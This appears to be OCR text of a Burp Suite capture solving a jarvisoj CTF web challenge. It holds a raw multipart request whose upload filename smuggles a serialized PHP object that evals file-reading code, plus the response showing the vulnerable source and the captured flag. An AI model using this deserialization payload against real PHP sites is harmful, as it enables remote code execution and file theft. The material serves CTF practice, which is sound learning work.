 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jnmfjqfll0kttv9cf6i7dfhh32
Content-Type: multipart/form-data;
boundary=---------------------------395747469534482322661051838442
Content-Length: 490
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------395747469534482322661051838442
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123asdaf
-----------------------------395747469534482322661051838442
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp
/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: text/plain
xxxxx
-----------------------------395747469534482322661051838442--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
style="color: #DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > 输入搜索字词 没有比赛
2,940字节 | 23毫秒